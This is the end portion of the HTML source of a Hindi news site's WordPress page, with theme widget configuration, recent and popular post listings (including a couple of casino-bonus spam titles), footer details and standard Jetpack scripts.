categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m8f_title_font_header":"","m8f_title_font_title":"Article title","m8f_title_font_reset":"","m8f_title_font_family":"","m8f_title_font_size":"","m8f_title_font_line_height":"","m8f_title_font_style":"","m8f_title_font_weight":"","m8f_title_font_transform":"","m8f_title_font_spacing":"","m8f_title_":"","m8f_cat_font_title":"Article category tag","m8f_cat_font_reset":"","m8f_cat_font_family":"","m8f_cat_font_size":"","m8f_cat_font_line_height":"","m8f_cat_font_style":"","m8f_cat_font_weight":"","m8f_cat_font_transform":"","m8f_cat_font_spacing":"","m8f_cat_":"","m8f_meta_font_title":"Article meta info","m8f_meta_font_reset":"","m8f_meta_font_family":"","m8f_meta_font_size":"","m8f_meta_font_line_height":"","m8f_meta_font_style":"","m8f_meta_font_weight":"","m8f_meta_font_transform":"","m8f_meta_font_spacing":"","m8f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_9_693656dd4ae8d_rand","tdc_css_class_style":"td_uid_9_693656dd4ae8d_rand_style"}';
block_td_uid_9_693656dd4ae8d.td_column_number = "1";
block_td_uid_9_693656dd4ae8d.block_type = "td_block_9";
block_td_uid_9_693656dd4ae8d.post_count = "5";
block_td_uid_9_693656dd4ae8d.found_posts = "172";
block_td_uid_9_693656dd4ae8d.header_color = "";
block_td_uid_9_693656dd4ae8d.ajax_pagination_infinite_stop = "";
block_td_uid_9_693656dd4ae8d.max_num_pages = "35";
tdBlocksArray.push(block_td_uid_9_693656dd4ae8d);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Recent Posts</span></h4></div><div id=td_uid_9_693656dd4ae8d class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/super-slot-no-deposit-bonus-newcastle-play-now/" rel="bookmark" title="Super Slot No Deposit Bonus · Newcastle   Play Now">Super Slot No Deposit Bonus · Newcastle   Play Now</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://deshvishesh.com/author/wpx_admn1n/">w ll</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T00:00:00+00:00" >November 28, 2025</time></span>                    <div class="td-module-comments"><a href="https://deshvishesh.com/super-slot-no-deposit-bonus-newcastle-play-now/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/montenegro-nabs-futurenet-executive-accused-of-21m-crypto-fraud/" rel="bookmark" title="Montenegro nabs FutureNet executive accused of $21M crypto fraud">Montenegro nabs FutureNet executive accused of $21M crypto fraud</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://deshvishesh.com/author/upadhyays566/">Rajdeep</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-21T03:43:00+00:00" >August 21, 2024</time></span>                    <div class="td-module-comments"><a href="https://deshvishesh.com/montenegro-nabs-futurenet-executive-accused-of-21m-crypto-fraud/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/%e0%a4%86%e0%a4%97%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%be%e0%a4%82%e0%a4%9a-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%b7%e0%a5%80%e0%a4%af-%e0%a4%ac%e0%a4%9a%e0%a5%8d%e0%a4%9a/" rel="bookmark" title="आगरा में पांच वर्षीय बच्ची से दुष्कर्म, आरोपी गिरफ्तार&#8230;बहला फुसलाकर ले गया था">आगरा में पांच वर्षीय बच्ची से दुष्कर्म, आरोपी गिरफ्तार&#8230;बहला फुसलाकर ले गया था</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://deshvishesh.com/author/upadhyays566/">Rajdeep</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-27T04:08:17+00:00" >May 27, 2024</time></span>                    <div class="td-module-comments"><a href="https://deshvishesh.com/%e0%a4%86%e0%a4%97%e0%a4%b0%e0%a4%be-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%be%e0%a4%82%e0%a4%9a-%e0%a4%b5%e0%a4%b0%e0%a5%8d%e0%a4%b7%e0%a5%80%e0%a4%af-%e0%a4%ac%e0%a4%9a%e0%a5%8d%e0%a4%9a/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/bonus-f-r-depunere-la-cazinoul-din-marea-britanie-neam/" rel="bookmark" title="Bonus Fără Depunere La Cazinoul Din Marea Britanie ◦ Neamț   👑">Bonus Fără Depunere La Cazinoul Din Marea Britanie ◦ Neamț   👑</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://deshvishesh.com/author/wpx_admn1n/">w ll</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-29T00:00:00+00:00" >November 29, 2025</time></span>                    <div class="td-module-comments"><a href="https://deshvishesh.com/bonus-f-r-depunere-la-cazinoul-din-marea-britanie-neam/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_8 td_module_wrap">

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a5%82-%e0%a4%b8%e0%a5%82%e0%a4%a6-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a4%b0%e0%a4%be%e0%a4%b9-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a5%87%e0%a4%b9/" rel="bookmark" title="सोनू सूद ने फराह खान को बेहद खास अंदाज में किया विश, पढ़े पूरी खबर">सोनू सूद ने फराह खान को बेहद खास अंदाज में किया विश, पढ़े पूरी...</a></h3>
                <div class="td-module-meta-info">
                                        <span class="td-post-author-name"><a href="https://deshvishesh.com/author/upadhyays566/">Rajdeep</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-09T11:02:28+00:00" >January 9, 2021</time></span>                    <div class="td-module-comments"><a href="https://deshvishesh.com/%e0%a4%b8%e0%a5%8b%e0%a4%a8%e0%a5%82-%e0%a4%b8%e0%a5%82%e0%a4%a6-%e0%a4%a8%e0%a5%87-%e0%a4%ab%e0%a4%b0%e0%a4%be%e0%a4%b9-%e0%a4%96%e0%a4%be%e0%a4%a8-%e0%a4%95%e0%a5%8b-%e0%a4%ac%e0%a5%87%e0%a4%b9/#respond">0</a></div>                </div>
            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_9_693656dd4ae8d" data-td_block_id="td_uid_9_693656dd4ae8d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_9_693656dd4ae8d" data-td_block_id="td_uid_9_693656dd4ae8d"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://deshvishesh.com/"><img src="http://deshvishesh.com/wp-content/uploads/2020/12/DESH.png" alt="" title=""/></a></div><div class="footer-text-wrap">Desh Vishesh is an Indian Hindi News Portal which provides latest Politics, Tech, Entertainment, Sports and World related News. We serve the hot latest topics related to Indian News<div class="footer-email-wrap">Contact us: <a href="mailto:deshvisheshblog@gmail.com">deshvisheshblog@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Desh-Vishesh-101622651857353" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/DeshVishesh" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_11_693656dd4c45a_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_11_693656dd4c45a" ><script>var block_td_uid_11_693656dd4c45a = new tdBlock();
block_td_uid_11_693656dd4c45a.id = "td_uid_11_693656dd4c45a";
block_td_uid_11_693656dd4c45a.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_reset":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_reset":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_reset":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_11_693656dd4c45a_rand","tdc_css_class":"td_uid_11_693656dd4c45a_rand","tdc_css_class_style":"td_uid_11_693656dd4c45a_rand_style"}';
block_td_uid_11_693656dd4c45a.td_column_number = "1";
block_td_uid_11_693656dd4c45a.block_type = "td_block_7";
block_td_uid_11_693656dd4c45a.post_count = "3";
block_td_uid_11_693656dd4c45a.found_posts = "172";
block_td_uid_11_693656dd4c45a.header_color = "";
block_td_uid_11_693656dd4c45a.ajax_pagination_infinite_stop = "";
block_td_uid_11_693656dd4c45a.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_11_693656dd4c45a);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=td_uid_11_693656dd4c45a class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deshvishesh.com/%e0%a4%b8%e0%a4%82%e0%a4%af%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af-%e0%a4%85%e0%a4%ae%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%80-%e0%a4%aa/" rel="bookmark" class="td-image-wrap" title="संयुक्त राज्य अमरीका की पूर्व प्रथम महिला मिशेल ओबामा का जन्मदिन आज"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9686.jpg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9686.jpg?w=667&ssl=1 667w, https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9686.jpg?resize=300%2C207&ssl=1 300w, https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9686.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9686.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9686.jpg?resize=609%2C420&ssl=1 609w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="संयुक्त राज्य अमरीका की पूर्व प्रथम महिला मिशेल ओबामा का जन्मदिन आज"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/%e0%a4%b8%e0%a4%82%e0%a4%af%e0%a5%81%e0%a4%95%e0%a5%8d%e0%a4%a4-%e0%a4%b0%e0%a4%be%e0%a4%9c%e0%a5%8d%e0%a4%af-%e0%a4%85%e0%a4%ae%e0%a4%b0%e0%a5%80%e0%a4%95%e0%a4%be-%e0%a4%95%e0%a5%80-%e0%a4%aa/" rel="bookmark" title="संयुक्त राज्य अमरीका की पूर्व प्रथम महिला मिशेल ओबामा का जन्मदिन आज">संयुक्त राज्य अमरीका की पूर्व प्रथम महिला मिशेल ओबामा का जन्मदिन...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T06:00:27+00:00" >January 18, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deshvishesh.com/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%a1%e0%a4%bc-%e0%a4%94%e0%a4%b0-%e0%a4%a4%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b6/" rel="bookmark" class="td-image-wrap" title="कन्नड़ और तमिल फिल्मो की शान &#8211; सुदीप संजीव बने भारतीय अंतर्राष्ट्रीय फिल्म महोत्सव के उद्घाटन समारोह के मुख्य अतिथि।"><img width="100" height="70" class="entry-thumb" src="https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9688.jpg?resize=100%2C70&ssl=1" srcset="https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9688.jpg?resize=100%2C70&ssl=1 100w, https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9688.jpg?resize=218%2C150&ssl=1 218w, https://i1.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_9688.jpg?zoom=3&resize=100%2C70 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="कन्नड़ और तमिल फिल्मो की शान &#8211; सुदीप संजीव बने भारतीय अंतर्राष्ट्रीय फिल्म महोत्सव के उद्घाटन समारोह के मुख्य अतिथि।"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/%e0%a4%95%e0%a4%a8%e0%a5%8d%e0%a4%a8%e0%a4%a1%e0%a4%bc-%e0%a4%94%e0%a4%b0-%e0%a4%a4%e0%a4%ae%e0%a4%bf%e0%a4%b2-%e0%a4%ab%e0%a4%bf%e0%a4%b2%e0%a5%8d%e0%a4%ae%e0%a5%8b-%e0%a4%95%e0%a5%80-%e0%a4%b6/" rel="bookmark" title="कन्नड़ और तमिल फिल्मो की शान &#8211; सुदीप संजीव बने भारतीय अंतर्राष्ट्रीय फिल्म महोत्सव के उद्घाटन समारोह के मुख्य अतिथि।">कन्नड़ और तमिल फिल्मो की शान &#8211; सुदीप संजीव बने भारतीय...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-18T05:44:30+00:00" >January 18, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://deshvishesh.com/%e0%a4%ae%e0%a4%b9%e0%a5%80%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a4%be-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%bc%e0%a4%be%e0%a4%b0-%e0%a4%85%e0%a4%ac-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%96%e0%a4%bc/" rel="bookmark" class="td-image-wrap" title="महीनो का इंतज़ार अब हुआ ख़तम , हिन्दुस्तान ने मनाया टीकोत्सव:"><img width="100" height="70" class="entry-thumb" src="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_96781.jpg?resize=100%2C70&ssl=1" srcset="https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_96781.jpg?resize=100%2C70&ssl=1 100w, https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_96781.jpg?resize=218%2C150&ssl=1 218w, https://i2.wp.com/deshvishesh.com/wp-content/uploads/2021/01/IMG_96781.jpg?zoom=3&resize=100%2C70 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="महीनो का इंतज़ार अब हुआ ख़तम , हिन्दुस्तान ने मनाया टीकोत्सव:"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://deshvishesh.com/%e0%a4%ae%e0%a4%b9%e0%a5%80%e0%a4%a8%e0%a5%8b-%e0%a4%95%e0%a4%be-%e0%a4%87%e0%a4%82%e0%a4%a4%e0%a4%9c%e0%a4%bc%e0%a4%be%e0%a4%b0-%e0%a4%85%e0%a4%ac-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%96%e0%a4%bc/" rel="bookmark" title="महीनो का इंतज़ार अब हुआ ख़तम , हिन्दुस्तान ने मनाया टीकोत्सव:">महीनो का इंतज़ार अब हुआ ख़तम , हिन्दुस्तान ने मनाया टीकोत्सव:</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-16T16:21:56+00:00" >January 16, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_12_693656dd4ed00_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_12_693656dd4ed00" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://deshvishesh.com/category/india/"><span class="td-cat-name">India</span><span class="td-cat-no">71</span></a></li><li><a href="https://deshvishesh.com/category/entertainment/"><span class="td-cat-name">Entertainment</span><span class="td-cat-no">36</span></a></li><li><a href="https://deshvishesh.com/category/business/"><span class="td-cat-name">Business</span><span class="td-cat-no">33</span></a></li><li><a href="https://deshvishesh.com/category/city-news/"><span class="td-cat-name">City News</span><span class="td-cat-no">31</span></a></li><li><a href="https://deshvishesh.com/category/world/"><span class="td-cat-name">World</span><span class="td-cat-no">18</span></a></li><li><a href="https://deshvishesh.com/category/sport/"><span class="td-cat-name">Sport</span><span class="td-cat-no">12</span></a></li><li><a href="https://deshvishesh.com/category/technology/"><span class="td-cat-name">Technology</span><span class="td-cat-no">10</span></a></li><li><a href="https://deshvishesh.com/category/international-news/"><span class="td-cat-name">International News</span><span class="td-cat-no">5</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; All Rights Reserved Desh Vishesh                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7.2 (rara)
        Deploy mode: deploy
        
        uid: 693656dd4f5e7
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/deshvishesh.com\/%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8-%e0%a4%ae%e0%a5%87%e0%a4%82-%e0%a4%aa%e0%a4%b9%e0%a4%b2%e0%a5%80-%e0%a4%ac%e0%a4%be%e0%a4%b0-%e0%a4%b9%e0%a5%81%e0%a4%86-%e0%a4%aa%e0%a5%8d\/":573};
	</script>
				<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.2.4/_inc/build/photon/photon.min.js' id='jetpack-photon-js'></script>
<script type='text/javascript' src='https://deshvishesh.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7.2' id='td-site-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://deshvishesh.com/wp-content/plugins/jetpack/vendor/automattic/jetpack-lazy-images/src/js/lazy-images.min.js?ver=1.0.0' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.2.4/_inc/build/postmessage.min.js' id='postmessage-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.2.4/_inc/build/jquery.jetpack-resize.min.js' id='jetpack_resize-js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.2.4/_inc/build/likes/queuehandler.min.js' id='jetpack_likes_queuehandler-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/9.2.4/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-twitter', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
				return false;
			});
var windowOpen;
			jQuery( document.body ).on( 'click', 'a.share-facebook', function() {
				// If there's another sharing window open, close it.
				if ( 'undefined' !== typeof windowOpen ) {
					windowOpen.close();
				}
				windowOpen = window.open( jQuery( this ).attr( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
				return false;
			});
</script>
	<iframe src='https://widgets.wp.com/likes/master.html?ver=202550#ver=202550' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars'><div class="likes-text"><span>%d</span> bloggers like this:</div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://deshvishesh.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://deshvishesh.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


		<!--[if IE]>
		<script type="text/javascript">
			if ( 0 === window.location.hash.indexOf( '#comment-' ) ) {
				// window.location.reload() doesn't respect the Hash in IE
				window.location.hash = window.location.hash;
			}
		</script>
		<![endif]-->
		<script type="text/javascript">
			(function () {
				var comm_par_el = document.getElementById( 'comment_parent' ),
					comm_par = ( comm_par_el && comm_par_el.value ) ? comm_par_el.value : '',
					frame = document.getElementById( 'jetpack_remote_comment' ),
					tellFrameNewParent;

				tellFrameNewParent = function () {
					if ( comm_par ) {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=187272434&postid=573&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=9.2.4&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=83fda1bd2e272a6aaea2934903a28db11bc54e4f#parent=https%3A%2F%2Fdeshvishesh.com%2F%25E0%25A4%2587%25E0%25A4%25A4%25E0%25A4%25BF%25E0%25A4%25B9%25E0%25A4%25BE%25E0%25A4%25B8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AA%25E0%25A4%25B9%25E0%25A4%25B2%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25B9%25E0%25A5%2581%25E0%25A4%2586-%25E0%25A4%25AA%25E0%25A5%258D%2F" + '&replytocom=' + parseInt( comm_par, 10 ).toString();
					} else {
						frame.src = "https://jetpack.wordpress.com/jetpack-comment/?blogid=187272434&postid=573&comment_registration=0&require_name_email=1&stc_enabled=1&stb_enabled=1&show_avatars=1&avatar_default=mystery&greeting=Leave+a+Reply&greeting_reply=Leave+a+Reply+to+%25s&color_scheme=light&lang=en_US&jetpack_version=9.2.4&show_cookie_consent=10&has_cookie_consent=0&token_key=%3Bnormal%3B&sig=83fda1bd2e272a6aaea2934903a28db11bc54e4f#parent=https%3A%2F%2Fdeshvishesh.com%2F%25E0%25A4%2587%25E0%25A4%25A4%25E0%25A4%25BF%25E0%25A4%25B9%25E0%25A4%25BE%25E0%25A4%25B8-%25E0%25A4%25AE%25E0%25A5%2587%25E0%25A4%2582-%25E0%25A4%25AA%25E0%25A4%25B9%25E0%25A4%25B2%25E0%25A5%2580-%25E0%25A4%25AC%25E0%25A4%25BE%25E0%25A4%25B0-%25E0%25A4%25B9%25E0%25A5%2581%25E0%25A4%2586-%25E0%25A4%25AA%25E0%25A5%258D%2F";
					}
				};

				
				if ( 'undefined' !== typeof addComment ) {
					addComment._Jetpack_moveForm = addComment.moveForm;

					addComment.moveForm = function ( commId, parentId, respondId, postId ) {
						var returnValue = addComment._Jetpack_moveForm( commId, parentId, respondId, postId ),
							cancelClick, cancel;

						if ( false === returnValue ) {
							cancel = document.getElementById( 'cancel-comment-reply-link' );
							cancelClick = cancel.onclick;
							cancel.onclick = function () {
								var cancelReturn = cancelClick.call( this );
								if ( false !== cancelReturn ) {
									return cancelReturn;
								}

								if ( ! comm_par ) {
									return cancelReturn;
								}

								comm_par = 0;

								tellFrameNewParent();

								return cancelReturn;
							};
						}

						if ( comm_par == parentId ) {
							return returnValue;
						}

						comm_par = parentId;

						tellFrameNewParent();

						return returnValue;
					};
				}

				
				// Do the post message bit after the dom has loaded.
				document.addEventListener( 'DOMContentLoaded', function () {
					var iframe_url = "https:\/\/jetpack.wordpress.com";
					if ( window.postMessage ) {
						if ( document.addEventListener ) {
